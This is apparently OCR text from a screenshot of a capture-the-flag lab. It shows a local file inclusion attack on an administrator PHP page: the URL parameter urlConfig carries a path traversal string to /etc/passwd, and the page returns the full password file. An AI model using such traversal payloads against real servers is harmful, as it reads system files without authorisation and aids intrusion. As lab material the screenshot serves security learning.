 Not secure 2.56/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash
dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL
Server,,,:/nonexistent:/bin/false